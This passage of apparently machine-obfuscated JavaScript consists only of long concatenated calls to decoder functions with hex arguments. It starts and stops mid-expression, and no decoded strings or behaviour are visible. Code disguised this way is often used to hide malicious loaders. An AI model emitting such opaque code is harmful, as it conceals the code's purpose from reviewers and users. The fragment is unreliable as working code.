301314(0x1116,0xabf,0x100f,0x46b,0x58c)+O00O00911F_0x1fd229(0x1a65,0x1d4d,0x21a5,0x25c9,0x282e)+O00O00911F_0x96d9cf(0x521,0x367,0x1b8,-0x99e,-0x635)+O00O00911F_0x2a49d6(0x1015,0x18d4,0x1bea,0x1c88,0x2008)+O00O00911F_0xbc3d7d(0xe59,0xbf1,0x27b,0x41f,0xab8)+O00O00911F_0x301314(0x1a39,0xd5e,0x26c0,0x1a8c,0x23f8)+O00O00911F_0x2a49d6(-0x84f,0xce,0x4aa,-0x2ab,0xdea)+O00O00911F_0x301314(0x961,0x1330,0x164d,0x10f2,0x504)+O00O00911F_0x96d9cf(0x13f7,0x1869,0x1d2a,0x121f,0x674)+O00O00911F_0x96d9cf(0x1792,0x1f86,0x205c,0xa1d,0xfcf)+O00O00911F_0xbc3d7d(0x699,0x421,0x135b,0x1a5,0x180)+O00O00911F_0x301314(0xa2f,0x459,0x60f,0x1545,0x156c)+O00O00911F_0x301314(0x7ba,-0x5c0,0x1075,-0x3ef,0xd5e)+O00O00911F_0xbc3d7d(0x138d,0x1a5b,0x10f1,0x1016,0xbe3)+O00O00911F_0x2a49d6(0x2998,0x1d93,0x26fe,0x104d,0x1f7d)+O00O00911F_0xbc3d7d(0x14bb,0x779,0x1122,0x8f8,0x1b0f)+O00O00911F_0xbc3d7d(0x476,0x11a,-0x6ae,-0x4be,0x12)+O00O00911F_0x1fd229(0x1548,0x10a9,0x1aab,0x2389,0x238a)+O00O00911F_0x1fd229(0x101c,0x129d,0x579,-0x89f,-0x608)+O00O00911F_0x1fd229(0x1d47,0xf7b,0x1ccf,0x1d71,0x18b8)+O00O00911F_0x301314(0x5bd,0x12df,-0x279,0x1fc,0x728)+O00O00911F_0x96d9cf(0xbb6,0x631,0x380,-0xe6,0x2da)+O00O00911F_0x301314(0x7ba,0x1204,0xecc,0x5e3,0x12a7)+O00O00911F_0xbc3d7d(0x138d,0x1f87,0x564,0xcc5,0x1469)+O00O00911F_0x2a49d6(0x247d,0x1d93,0x2043,0x284e,0x1c23)+O00O00911F_0x301314(0x13df,0x160e,0xe65,0xcb0,0xee5)+O00O00911F_0x96d9cf(0x521,-0x8d,0x13e9,0x10b5,-0x2bd)+O00O00911F_0x2a49d6(0xdeb,0x18d4,0xe2d,0x18a9,0x1a36)+O00O00911F_0x301314(0xd7d,0x15e6,0x55,0x14ff,0x1417)+O00O00911F_0x1fd229(0x20d6,0x1c8f,0x20fd,0x17ac,0x1cf3)+O00O00911F_0xbc3d7d(-0x11f,0x241,-0x4ea,-0x2b,-0x22a)+O00O00911F_0x96d9cf(0x129d,0x1fdd,0x103a,0x1c05,0x1eb1)+O00O00911F_0xbc3d7d(0x1bbd,0x137d,0x1321,0x2a82,0x1427)+O00O00911F_0xbc3d7d(0x476,0xb21,0x128e,0xc9b,-0x2e1)+O00O00911F_0xbc3d7d(0x16e7,0x2377,0x2439,0xb42,0x1c45)+O00O00911F_0x96d9cf(0xf04,0x119e,0x976,0xd0,0xd5b)+O00O00911F_0x1fd229(0x23d9,0x1f7f,0x20fd,0x145c,0x2350)+O00O00911F_0xbc3d7d(-0x11f,0x75b,-0x2f9,0x872,-0x7e5)+O00O00911F_0xbc3d7d(0xa3d,0x1687,0x16da,-0x21c,0xcc)+O00O00911F_0x1fd229(0xecc,0x1efd,0x1934,0x2107,0x1e6b)+O00O00911F_0x301314(0x15a5,0x1cbb,0x1fe6,0xf91,0x837)+O00O00911F_0x2a49d6(0x1b9e,0x15a6,0x1d3d,0xef4,0x1075)+O00O00911F_0xbc3d7d(0x2ee,-0x11,0x269,0x71d,0x540)+O00O00911F_0x1fd229(0x5ed,0x525,0xc01,0x557,-0xa0)+O00O00911F_0x2a49d6(-0x580,0x6b7,0x921,0x143c,0x6fc)+O00O00911F_0x301314(0x506,-0x1f3,-0x16b,0x7dd,0xed0)+O00O00911F_0x96d9cf(0x6a6,-0x5,0xea1,0x1528,0xdf4)+O00O00911F_0xbc3d7d(0xb0b,-0x345,0x7dd,0x1955,-0x7a)+O00O00911F_0x96d9cf(0x85,0x162,0x736,-0xd6d,-0x6fb)+O00O00911F_0xbc3d7d(0x13b9,0x13f6,0x11c8,0x13a9,0x1dc7)+O00O00911F_0x301314(0x7e,-0x18a,0xcca,0x8c6,0x845)+O00O00911F_0x1fd229(0x11ce,0x10a2,0xdbb,0x1562,0x15ff)+O00O00911F_0xbc3d7d(0xb0b,0xe45,0xde9,0x67a,0x10a3)+O00O00911F_0x301314(0x1b37,0x2888,0x1327,0xe28,0xe06)+O00O00911F_0x2a49d6(0xa82,0xf37,0x176b,0x1d62,0x1b62)+O00O00911F_0x1fd229(0xff9,0x1589,0x1641,0x2401,0x2242)+O00O00911F_0x96d9cf(0x18ca,0x1c43,0x1da3,0xafe,0xeeb)+O00O00911F_0x2a49d6(0x1694,0x1579,0x1894,0xd2e,0x78c)+O00O00911F_0x1fd229(0xc32,0x66f,0x155d,0x1f6d,0x23a4)+O00O00911F_0x96d9cf(0x6df,0x234,0xc1e,0x137e,-0x4b9)+O00O00911F_0x2a49d6(0x1a73,0xea4,0x17cc,0xf50,0x886)+O00O00911F_0x301314(0xd9c,0x18e8,0x114,0xad0,0x1944)+O00O00911F_0x301314(0xe81,0x100c,0x126e,0x565,0x1b64)+O00O00911F_0x2a49d6(0x1152,0x1082,0x1d62,0xb31,0x1d14)+O00O00911F_0xbc3d7d(0x1109,0x28c,0x99d,0x12c6,0x1741)+O00O00911F_0x301314(-0x31,-0x370,-0xa7,0x5d6,0x4b0)+O00O00911F_0x1fd229(0x107e,0x2803,0x1c50,0xda3,0xec2)+O00O00911F_0xbc3d7d(0x14d5,0x802,0x123f,0x1e18,0x157a)+O00O00911F_0x96d9cf(0xd4,-0xd39,-0x6bb,-0x220,-0xae3)+O00O00911F_0x1fd229(0xdb6,0x1a57,0x1179,0x98f,0x1feb)+O00O00911F_0x1fd229(0xfef,0xcfd,0x18f7,0x23a6,0xf78)+O00O00911F_0x1fd229(0x19a5,0x1509,0x16a4,0x156b,0x22b0)+O00O00911F_0x301314(-0x158,-0x317,0x506,-0xd98,0x612)+O00O00911F_0x96d9cf(0x1b28,0x1877,0x1e66,0x1642,0x1340)+O00O00911F_0x2a49d6(0x1385,0x1406,0x53a,0xe49,0x1093)+O00O00911F_0x2a49d6(0xd54,0x1065,0xc1f,0x1bc,0xba6)+O00O00911F_0xbc3d7d(0xd8a,0xee3,0x1348,0x19a8,-0xeb)+O00O00911F_0x1fd229(0x830,0x1ad1,0x1218,0x1ff6,0x142e)+O00O00911F_0x2a49d6(0x1f04,0x18d4,0x1857,0x18a2,0xe95)+O00O00911F_0x2a49d6(0x2341,0x18d4,0x1dcc,0x2139,0x223b)+O00O00911F_0x2a49d6(0x14c4,0xd20,0xc,0x46b,0x191)+O00O00911F_0xbc3d7d(0xdeb,0xfc2,0x1b65,0x1673,0x525)+O00O00911F_0x301314(0x578,0xe95,0x11,-0x55b,0x5ea)+O00O00911F_0x2a49d6(-0x28,0x8db,0x3e9,0xbe9,0x533)+O00O00911F_0x2a49d6(0x19b4,0xb06,0x967,0xbcf,0x6f1)+O00O00911F_0x96d9cf(0x1792,0x2371,0xfec,0x91b,0xda8)+O00O00911F_0x301314(0x160b,0x132a,0x2333,0x21b9,0x118d)+O00O00911F_0x96d9cf(0xb18,-0x26,0x900,-0x333,0xa0f)+O00O00911F_0x301314(0x117,0xecf,0x84,-0xbff,-0xbf8)+O00O00911F_0x96d9cf(0x1285,0x1926,0xdeb,0x1b0e,0x1e91)+O00O00911F_0xbc3d7d(0xb6e,0xde7,-0x15f,0xb4b,0x9ae)+O00O00911F_0x1fd229(0x6f7,0x1cab,0x1265,0x1987,0x696)+O00O00911F_0x301314(0x160b,0x1714,0x86d,0x7a6,0xc52)+O00O00911F_0xbc3d7d(0x16e7,0x17f3,0x1a26,0x126e,0xa80)+O00O00911F_0x1fd229(0xcca,0x15fe,0xcf6,0x5bb,0x19f1)+O00O00911F_0x1fd229(0x3cd,0x3a3,0xfdf,0x1a62,0x14e5)+O00O00911F_0x96d9cf(0x1a45,0x1060,0x1d20,0xe0d,0x1d1c)+O00O00911F_0xbc3d7d(0x1a35,0x20d2,0x1739,0x2878,0x19e2)+O00O00911F_0x301314(0xd2d,0x176c,0x11df,0x194f,0x102)+O00O00911F_0x96d9cf(0x1792,0x1368,0x20f7,0x23c1,0x1c3a)+O00O00911F_0x96d9cf(0x1792,0x1fce,0x15ba,0x21ed,0x9f4)+O00O00911F_0x1fd229(0x11bd,0x1fe6,0x1a30,0x22a5,0x1636)+O00O00911F_0x301314(0x160b,0x760,0x1ac7,0x19fb,0x156f)+O00O00911F_0x1fd229(0x23d2,0x160d,0x1ccf,0x18ff,0xe06)+O00O00911F_0x1fd229(0x811,0x12cf,0x658,0x7b,-0x37a)+O00O00911F_0x1fd229(0x2657,0xdb1,0x1ae1,0x1581,0x23fc)+O00O00911F_0x96d9cf(0x14f3,0x7a2,0x8c8,0x682,0x1b2e)+O00O00911F_0x2a49d6(0x1935,0x18d4,0x19b6,0x240a,0x210d)+O00O00911F_0x2a49d6(0x126e,0x18d4,0x2630,0x177a,0x1e95)+O00O00911F_0xbc3d7d(0x10ee,0xad8,0x13dd,0x10d1,0x13ac)+O00O00911F_0xbc3d7d(0x41f,-0x4c0,-0x5e3,0x7c7,0x1ce)+O00O00911F_0x2a49d6(0xd32,0x1246,0x11ca,0x1df9,0x1c7a)+O00O00911F_0xbc3d7d(0x166,-0xd8a,0xe8c,-0x3bb,-0x95e)+O00O00911F_0xbc3d7d(0xe38,0x14fe,0x17b1,0x5a6,0x1a2)+O00O00911F_0xbc3d7d(0x9c7,0x156c,0x10c2,0xd2b,0x688)+O00O00911F_0x2a49d6(0x196d,0x1d7c,0x156e,0x2829,0x28e2)+O00O00911F_0x96d9cf(0xddc,0xf0,0xacb,0x1592,0x1b30)+O00O00911F_0x1fd229(0x262a,0xce7,0x1ad6,0x1dbf,0x15b6)+O00O00911F_0xbc3d7d(0xa34,0x1419,0x164e,0x176c,0xa00)+O00O00911F_0xbc3d7d(0x16e7,0xdfd,0x1881,0xa1a,0x1efe)+O00O00911F_0x96d9cf(0x1792,0x238e,0x220d,0xa7c,0x1065)+O00O00911F_0x301314(0x648,0x4be,-0x2d,-0x474,-0x14a)+O00O00911F_0x1fd229(-0xdf,0x15b1,0x9da,0x16e4,0x1389)+O00O00911F_0x2a49d6(0x20b9,0x1752,0x1f36,0x221c,0x1b2a)+O00O00911F_0x1fd229(0x1219,0xd8a,0x7a1,-0x24d,0xc2e)+O00O00911F_0xbc3d7d(0x95b,0x17a4,-0x346,0x40b,-0x3ee)+O00O00911F_0x2a49d6(0x22b4,0x1a62,0x23ae,0x261f,0x2789)+O00O00911F_0x301314(0x3,-0xc16,-0x6d,-0x5cf,-0x689)+O00O00911F_0x96d9cf(0xc16,0x659,0x398,0xd0f,0x587)+O00O00911F_0x1fd229(0x22e2,0x1f28,0x1a45,0x126d,0x171f)+O00O00911F_0x301314(0x160b,0x11aa,0xd35,0xa2d,0xd74)+O00O00911F_0xbc3d7d(0x16e7,0x16e1,0x21f8,0xe44,0x240c)+O00O00911F_0x96d9cf(0x6db,0x13b1,0x381,0x10dc,-0x55b)+O00O00911F_0x96d9cf(0x1398,0x1514,0x866,0x9f7,0xa47)+O00O00911F_0xbc3d7d(0x1c37,0x1aad,0x24b8,0x224c,0x2251)+O00O00911F_0x2a49d6(0xbfe,0x451,0x5a7,0xc42,-0x248)+O00O00911F_0x1fd229(0x28b0,0x264b,0x1ccf,0x180f,0xe51)+O00O00911F_0xbc3d7d(0x16e7,0x1e6a,0xf00,0x1011,0xb96)+O00O00911F_0xbc3d7d(0x724,0x742,0x68f,-0xb1,-0x67b))+(O00O00911F_0x301314(0xff0,0x17d4,0x10c2,0x932,0x1afc)+O00O00911F_0xbc3d7d(0x1565,0x1003,0xc75,0x1b1f,0x21ab)+O00O00911F_0xbc3d7d(0x1b9,0xe93,0x7b9,-0x39e,-0x16c)+O00O00911F_0x96d9cf(0xa06,0x16fd,0xc0a,0xfb9,0x9a4)+O00O00911F_0xbc3d7d(0x1875,0x20ef,0xc09,0x1631,0x26b0)+O00O00911F_0x301314(0x3,-0x212,-0xdb4,-0xd0b,0x460)+O00O00911F_0x301314(0x1556,0x115f,0x15ee,0x1f6f,0x17ee)+O00O00911F_0x2a49d6(0x253b,0x164a,0x156a,0x1f63,0x2215)+O00O00911F_0x2a49d6(0x15d7,0x18d4,0x25d2,0x118c,0x2162)+O00O00911F_0x2a49d6(0x13fe,0x18d4,0x1141,0x20e0,0x110d)+O00O00911F_0x96d9cf(0x6db,0xf89,-0x673,-0x451,0x87a)+O00O00911F_0x301314(0x1211,0xcf6,0x5dd,0xa52,0x1ef9)+O00O00911F_0x301314(0x1b5b,0x22db,0x1280,0x1bc3,0xfa0)+O00O00911F_0x301314(0xbe9,0xd94,0x8d1,0x978,0x38f)+O00O00911F_0x301314(0x160b,0x246e,0x162b,0xc49,0x21f6)+O00O00911F_0x1fd229(0x24e3,0x1671,0x1ccf,0x22c9,0x24a8)+O00O00911F_0x96d9cf(0x7cf,0x315,0x152d,-0x3cc,0x683)+O00O00911F_0x301314(0x14ad,0x1bf3,0x60e,0x16a1,0x1c4e)+O00O00911F_0xbc3d7d(0x121a,0x1e26,0x1855,0x1028,0x1468)+O00O00911F_0x2a49d6(0xe1b,0x86b,0x875,0x44,0x128b)+O00O00911F_0xbc3d7d(0x12ed,0x202c,0x1e4b,0x2081,0x1726)+O00O00911F_0xbc3d7d(-0x8d,0x634,0x670,-0x362,-0xe11)+O00O00911F_0x1fd229(0x1fe3,0xf67,0x19a1,0x1a71,0x27fc)+O00O00911F_0x96d9cf(0x1792,0x197e,0x14df,0x2489,0x23f7)+O00O00911F_0x2a49d6(0x1a09,0x1c79,0x177b,0x1c65,0x12f2)+O00O00911F_0x301314(0x15e2,0xe9d,0x19c0,0xbb1,0x213a)+O00O00911F_0x2a49d6(0x5b6,0x5df,0x1022,0xd15,-0x651)+O00O00911F_0x96d9cf(0xed7,0x1228,0x1ba7,0x1013,0x191c)+O00O00911F_0x96d9cf(0x17cf,0x24db,0x2696,0xc02,0xdb3)+O00O00911F_0x301314(0x1a63,0x207b,0xfe1,0x2456,0x2447)+O00O00911F_0x96d9cf(0x1464,0x18ad,0x8ce,0x116d,0x1d38)+O00O00911F_0x1fd229(0x1801,0x21a6,0x1ccf,0x1684,0x10c0)+O00O00911F_0x301314(0x160b,0x21da,0xc10,0x134a,0x22ee)+O00O00911F_0x96d9cf(0x7cf,0x3ec,0x65b,0x1118,0x1032)+O00O00911F_0x96d9cf(0x49d,0x971,0x8c6,0x1015,0x72f)+O00O00911F_0x96d9cf(0x766,0x54f,0x15c9,-0x441,0x19a)+O00O00911F_0x1fd229(0xc20,0x1024,0x19a1,0x21b4,0x264e)+O00O00911F_0xbc3d7d(0x16e7,0x9a3,0x2560,0x109e,0xfbd)+O00O00911F_0x1fd229(0x1b3c,0x21a7,0x2021,0x2632,0x26b3)+O00O00911F_0x301314(0x160b,0x16eb,0x1562,0xe4a,0x17ca)+O00O00911F_0x96d9cf(0x1792,0xde0,0x1efb,0x19e0,0x107e)+O00O00911F_0x301314(0x191b,0x1667,0x1fc1,0x22a3,0xca9)+O00O00911F_0x96d9cf(0x1afb,0x1024,0x20e0,0x2142,0x23f1)+O00O00911F_0x1fd229(0x5ad,0x1220,0x96f,0xe46,0xe69)+O00O00911F_0x301314(0xd09,0x617,0x1a6b,0x14c7,-0x1bd)+O00O00911F_0x96d9cf(0x1792,0xf41,0x1050,0xbd0,0x156f)+O00O00911F_0x96d9cf(0x405,0xe01,0x92b,0xe1b,-0x195)+O00O00911F_0x301314(0x160b,0x1437,0xc50,0x10a3,0x1830)+O00O00911F_0x1fd229(0x385,0x1467,0xbf0,0x6f6,0x162a)+O00O00911F_0x1fd229(0x17fd,0x10b6,0x1441,0xe71,0x18e9)+O00O00911F_0x96d9cf(0xce1,0x5f8,0x1969,0x465,0x1266)+O00O00911F_0x96d9cf(0x169f,0x10fa,0x7fd,0x218f,0xf26)+O00O00911F_0x2a49d6(0x1b9e,0x16a8,0x1073,0x1552,0x1099)+O00O00911F_0x96d9cf(0x172,-0x675,0x8a8,-0x2e0,0x502)+O00O00911F_0x301314(0xa2f,0x1648,0xa9a,0xc81,0x147e)+O00O00911F_0x301314(0xda0,0xb0,0x19d6,0x3aa,0x18ab)+O00O00911F_0xbc3d7d(0x525,0x773,0xbbe,-0x3a8,0xa58)+O00O00911F_0x1fd229(0x1ed5,0x167c,0x1d61,0x11e2,0x285f)+O00O00911F_0x301314(0xf07,0x1d45,0xf62,0x1936,0x683)+O00O00911F_0x2a49d6(0x42c,0x2fa,-0x1b3,0xc6b,-0x709)+O00O00911F_0xbc3d7d(0x913,0x880,-0x471,0x958,0x17aa)+O00O00911F_0x2a49d6(0x56c,0xf99,0xa6f,0x10d2,0xfe2)+O00O00911F_0x2a49d6(0x3b5,0x8e8,-0x15e,0x6c9,0x130a)+O00O00911F_0xbc3d7d(0x232,-0x478,0xfb4,-0x652,-0x2df)+O00O00911F_0xbc3d7d(0x17a0,0x214f,0x1051,0x14f3,0x1ce8)+O00O00911F_0x96d9cf(0x11e8,0x14a3,0x49f,0x1632,0x1692)+O00O00911F_0x2a49d6(0x35c,0xcfe,0xaba,0x1b3,0x15fd)+O00O00911F_0xbc3d7d(0x4ca,0xbf,0xaf0,0xdc5,0x3cd)+O00O00911F_0xbc3d7d(0xdb8,-0x8e,0xacb,0xbbf,0x8f6)+O00O00911F_0xbc3d7d(0x1779,0xc5a,0x1c37,0x20c2,0x1216)+O00O00911F_0x1fd229(0xaf6,0x2267,0x1857,0x13f3,0xf50)+O00O00911F_0x301314(0x156b,0x178a,0x1fa5,0x1bd7,0xe58)+O00O00911F_0x96d9cf(0x1792,0x1b40,0x2489,0x203c,0xd40)+O00O00911F_0x301314(0x678,-0x14e,0xf95,0x6d5,0x10d6)+O00O00911F_0x2a49d6(0x4a4,0x574,-0x8a0,0x1019,0x3b7)+O00O00911F_0x2a49d6(0x18bf,0x1cba,0x229f,0x1e92,0x1635)+O00O00911F_0x1fd229(0x275f,0xcb4,0x1a30,0xba1,0x110b)+O00O00911F_0xbc3d7d(0x16e7,0x1412,0x1931,0x175f,0xc14)+O00O00911F_0x1fd229(0x18f7,0x16e0,0x1ccf,0xe1d,0x25f6)+O00O00911F_0x96d9cf(0x1c27,0x219a,0x1085,0xf97,0x1498)+O00O00911F_0x1fd229(0x1587,0x148,0xa26,0xbcc,0x16d0)+O00O00911F_0xbc3d7d(0x1686,0x1b16,0xb9d,0x1035,0xb03)+O00O00911F_0xbc3d7d(0x3c5,0x9d7,-0x4f5,0x74c,-0x10e)+O00O00911F_0xbc3d7d(0xf5b,0x148a,0xd7d,0x9e0,0x1308)+O00O00911F_0x301314(0x19c5,0x221c,0x1739,0x27a4,0xdea)+O00O00911F_0x2a49d6(0xb30,0x18d4,0x14f5,0x1951,0x2731)+O00O00911F_0x301314(0x160b,0x241c,0x1950,0x23cd,0x95d)+O00O00911F_0xbc3d7d(0x724,-0x356,-0x669,0xa57,0x3f8)+O00O00911F_0x96d9cf(0x49d,-0x120,0x4c5,0xc52,0x94c)+O00O00911F_0x2a49d6(0x973,0xa4a,0xe8c,0xc84,-0x2c2)+O00O00911F_0x2a49d6(-0x2a4,0x8ea,0x130d,0x16d0,0x12bb)+O00O00911F_0xbc3d7d(0x15ab,0xf93,0xbe0,0x1ed2,0x22d8)+O00O00911F_0x2a49d6(0x1f74,0x1b86,0x24de,0x17d6,0x1a08)+O00O00911F_0x1fd229(0x148b,0x74c,0x96f,0xa03,0xbb7)+O00O00911F_0x301314(-0x94,-0xe27,-0x1b6,-0x19e,-0xb7f)+O00O00911F_0x96d9cf(0x1792,0xb35,0xdff,0x24a5,0x253d)+O00O00911F_0x1fd229(0x1ac4,0x20c0,0x1ccf,0x1326,0x2346)+O00O00911F_0x96d9cf(0x40c,-0x17f,0xcf2,-0x8f0,0x419)+O00O00911F_0xbc3d7d(0x67c,0x622,-0xd5,0x30c,-0x335)+O00O00911F_0x1fd229(0xab5,0x14f7,0x1303,0x122f,0x1be5)+O00O00911F_0x301314(0x39a,-0x620,0xb23,0xd10,0x73f)+O00O00911F_0x1fd229(0x24a0,0x10d8,0x1ccf,0x17ef,0x2879)+O00O00911F_0x301314(0x1ace,0x15a8,0x1d67,0x190e,0x23cd)+O00O00911F_0x1fd229(0x29c0,0x2687,0x1ccf,0x18e9,0x1238)+O00O00911F_0x96d9cf(0x7b2,0xc43,0xf86,0x219,0x13da)+O00O00911F_0x2a49d6(0x125f,0x6b7,0x121a,0xca5,0x852)+O00O00911F_0x96d9cf(0x901,0xe50,0x5b1,0x2d5,0x131f)+O00O00911F_0xbc3d7d(0x12b3,0x19f7,0x13cf,0x1b6b,0x1547)+O00O00911F_0xbc3d7d(0x506,0xe9a,-0x550,0xd00,-0x473)+O00O00911F_0x96d9cf(0x1b61,0x164b,0x1186,0x1ae0,0x1026)+O00O00911F_0x301314(0x12b0,0x1f14,0x874,0x1853,0x17fd)+O00O00911F_0x1fd229(0x1e40,0x1a37,0x155d,0x8bd,0x2192)+O00O00911F_0x96d9cf(0x6df,0x1455,0xbfc,0xc76,0x88a)+O00O00911F_0xbc3d7d(0xcb7,0x25b,0x13d5,0x170d,0x42)+O00O00911F_0x301314(0x42a,0xa45,-0x4c1,0x552,-0x340)+O00O00911F_0x1fd229(0x17f,0x1969,0xec3,0xd37,0x837)+O00O00911F_0x301314(0x13b9,0x1aea,0x1e92,0x8e7,0x18bd)+O00O00911F_0x2a49d6(0x109c,0x1654,0x2437,0x1a7d,0x766)+O00O00911F_0x2a49d6(0xd2b,0x55c,-0x439,0x11e8,0xaf4)+O00O00911F_0x2a49d6(0x9ad,0x13df,0x1a64,0x17e7,0xd18)+O00O00911F_0x1fd229(0x2761,0x1357,0x21a5,0x2528,0x27fc)+O00O00911F_0x2a49d6(0x25fa,0x1cb6,0xf61,0x1fe5,0x27ac)+O00O00911F_0x2a49d6(0x1e3e,0x1bc9,0x2695,0x1497,0x2817)+O00O00911F_0x2a49d6(0xd50,0x1131,0x1cf8,0x200c,0xa67)+O00O00911F_0x1fd229(0x2776,0x1c79,0x1d02,0x12c6,0x2684)+O00O00911F_0x301314(0x1923,0x17f6,0x2619,0x1f77,0x1b44)+O00O00911F_0x1fd229(0x2cbc,0x2bbb,0x20fd,0x24c9,0x27e6)+O00O00911F_0x2a49d6(0x256f,0x173d,0x24f4,0x21cd,0x16a8)+O00O00911F_0x2a49d6(0x2455,0x1d98,0x27b0,0x1466,0x2084)+O00O00911F_0x2a49d6(0x1242,0x145c,0x1a8e,0x1728,0x10c4)+O00O00911F_0x96d9cf(0x16f2,0xc4e,0x1375,0x117b,0x1e0b)+O00O00911F_0x1fd229(0x233b,0x2853,0x1ccf,0x2160,0x2871)+O00O00911F_0xbc3d7d(0xe0a,0xe0b,0x142b,0xe5f,0x780)+O00O00911F_0x2a49d6(0x203a,0x139a,0x14b6,0x1d7b,0x1403)+O00O00911F_0x96d9cf(0x1060,0xecb,0x190c,0x763,0xba5)+O00O00911F_0xbc3d7d(0x13b9,0x1337,0x2145,0x1048,0x1851)+O00O00911F_0xbc3d7d(0x16e7,0x246a,0x1dd1,0x12ca,0x1f57)+O00O00911F_0xbc3d7d(0x7ec,0xae9,0x47e,0xa27,0xe74)+O00O00911F_0x1fd229(0x1865,0x1b34,0x17a6,0xa1b,0x2393)+O00O00911F_0x96d9cf(0xceb,0x17bf,-0xe2,0x1b81,0x9a2)+O00O00911F_0x1fd229(0x70b,0x16c3,0x114d,0x10e2,0xef5)+O00O00911F_0x301314(0x7af,0xf30,0xcf9,0x143a,-0x57e)+O00O00911F_0x1fd229(0x1650,0x211b,0x1bf2,0x1934,0x25d7)+O00O00911F_0x2a49d6(0x15b9,0x18d4,0xada,0x277e,0x23d8)+O00O00911F_0x96d9cf(0x1792,0x1b0b,0x2601,0x20f7,0x1776)+O00O00911F_0x96d9cf(0x1712,0xa48,0xdbd,0x1c18,0x2362)+O00O00911F_0x2a49d6(0x35c,0x1116,0x693,0x537,0x6be)+O00O00911F_0x2a49d6(0x223e,0x14f0,0x125b,0xf89,0xe20)+O00O00911F_0xbc3d7d(0xd9f,0x896,0x1230,0x1697,0x767)+O00O00911F_0x2a49d6(0x1459,0x120f,0x102e,0x6f1,0x1ea3)+O00O00911F_0x301314(0x12dd,0x723,0xd14,0x14e4,0x16e0)+O00O00911F_0x301314(0x160b,0x13e7,0x1368,0x2057,0x1085)+O00O00911F_0xbc3d7d(0x12f,-0xbcb,0x244,0x26d,0x570)+O00O00911F_0x1fd229(0xe00,0x193c,0x174c,0x1cdc,0x175f)+O00O00911F_0x2a49d6(0x1535,0x1854,0x1df6,0x25a1,0x26ac)+O00O00911F_0x2a49d6(0x56f,0x107f,0x14bb,0x1ef1,0x13a7)+O00O00911F_0xbc3d7d(0x16e7,0x15f3,0x1831,0x12fe,0x2092)+O00O00911F_0x301314(0xd58,0x1733,0x18dc,0x1a75,0x1227)+O00O00911F_0x1fd229(0x169e,0x2a1b,0x1ccf,0x2677,0x12af)+O00O00911F_0xbc3d7d(0x5f1,-0x1b6,0x23b,0xa33,0x108d)+O00O00911F_0x1fd229(0xc75,0x1686,0x1788,0x19b5,0x218d)+O00O00911F_0x301314(0xe99,0xa8c,0xcfb,0x17c9,0x4d1)+O00O00911F_0xbc3d7d(0x152c,0x908,0x150a,0xa86,0xabd)+O00O00911F_0x2a49d6(0x768,0xc2a,0xd57,0x1778,0x1667)+O00O00911F_0x1fd229(0x2ea,-0xf2,0xdb5,0x1b89,0x99)+O00O00911F_0x96d9cf(0x1437,0x1f72,0x7b8,0xf85,0x1a9e)+O00O00911F_0x1fd229(0x1fa6,0x193f,0x155d,0x978,0xf0e)+O00O00911F_0xbc3d7d(0x634,-0x51f,0x1375,0xfc9,0x142)+O00O00911F_0x301314(0x18ec,0x1d5a,0x17a5,0xe06,0xe1d)+O00O00911F_0x1fd229(0x1b01,0x1dba,0xeea,0x3db,0x1454)+O00O00911F_0x2a49d6(0x1057,0x11d0,0x161b,0x1a15,0x12ce)+O00O00911F_0x301314(0x31,-0xde1,0xeb3,0x287,-0x5f4)+O00O00911F_0x301314(0x837,0x1342,0xa64,0x1677,0x846)+O00O00911F_0x2a49d6(0x603,0x12d7,0x6f3,0x1d62,0x20c5)+O00O00911F_0xbc3d7d(0x902,0xd36,0x523,-0x40f,0xc28)+O00O00911F_0x1fd229(0x1c20,0x22fb,0x15cb,0xe34,0x1795)+O00O00911F_0x1fd229(0x1d18,0x1259,0x12c8,0x1218,0x78e)+O00O00911F_0x96d9cf(0x78c,0xdc9,-0x12b,0x1549,0x1565)+O00O00911F_0x1fd229(0x22a4,0x1c14,0x1421,0x172f,0x1e7b)+O00O00911F_0x301314(0x1b5f,0x28b1,0x1313,0x2380,0xe24)+O00O00911F_0x96d9cf(0x1020,0x23c,0x11e5,0xcfc,0x1272)+O00O00911F_0x2a49d6(0x44e,0x95b,0x1227,0xac7,0xcc7)+O00O00911F_0xbc3d7d(0x6e8,0x9ed,0x16,0x3d8,0xb3c)+O00O00911F_0x1fd229(0x96e,0x1622,0xcfd,0x10b5,0x16f)+O00O00911F_0x301314(0x12dd,0x10d2,0x19de,0xf08,0x88c)+O00O00911F_0xbc3d7d(0x16e7,0x1ce9,0xe0a,0xb2c,0xf88)+O00O00911F_0x301314(0x8cc,0x167b,-0x3c0,0x309,0xb00)+O00O00911F_0x1fd229(0xca5,0x14ec,0x14d3,0x836,0x1722)+O00O00911F_0x301314(0x14e8,0x2285,0x1847,0xca3,0x60d)+O00O00911F_0x2a49d6(0x16ab,0x18d4,0x221c,0xa8a,0x123f)+O00O00911F_0x2a49d6(0xaa2,0x18d4,0x1cf0,0x21b9,0x10cc)+O00O00911F_0x1fd229(0x1276,0x1590,0xb53,0x1839,-0x290)+O00O00911F_0x1fd229(0x230d,0x27ab,0x1b90,0x1d78,0x132a)+O00O00911F_0x96d9cf(0x4f3,0x1007,-0x66c,0xc72,0xb1b)+O00O00911F_0x301314(0xe7f,0x17a6,0x17e8,0xd1e,0xd6a)+O00O00911F_0x2a49d6(0x1a1a,0x1c8e,0x1cd5,0x1531,0x1a68)+O00O00911F_0x96d9cf(0x1792,0x8c7,0x16ff,0x1ac4,0x1ca1)+O00O00911F_0x96d9cf(0x1792,0x10f6,0x1fbb,0x1217,0x240a)+O00O00911F_0x301314(0x648,0xd60,0x3e1,0x1d5,0xa33)+O00O00911F_0x1fd229(0x270,0x142f,0x9da,0x2db,0x252))+(O00O00911F_0x1fd229(0x154b,0x3016,0x2244,0x1b03,0x2730)+O00O00911F_0x96d9cf(0x1b0e,0x1623,0x10bb,0x1647,0x1e2e)+O00O00911F_0x301314(-0x11e,0xcdc,-0x4c8,0x12,0xaa8)+O00O00911F_0xbc3d7d(0x160a,0x15eb,0x886,0x152c,0xb81)+O00O00911F_0x301314(0x160b,0x99c,0x1a2a,0x887,0x1086)+O00O00911F_0x96d9cf(0x1792,0x25ee,0x173c,0x1d3d,0xca8)+O00O00911F_0x301314(0x54d,-0x1cf,-0x5ff,0x9fb,-0x818)+O00O00911F_0xbc3d7d(0x583,0xa01,-0x42f,-0x6e6,0x13b4)+O00O00911F_0x96d9cf(0x748,0xec4,-0x17c,0xe09,-0x67a)+O00O00911F_0xbc3d7d(0x13b9,0x7aa,0x18d9,0x1689,0x21d8)+O00O00911F_0x1fd229(0x1dd1,0x20d4,0x1c69,0x1216,0x139e)+O00O00911F_0xbc3d7d(0x13b9,0x146d,0x1809,0x1b6d,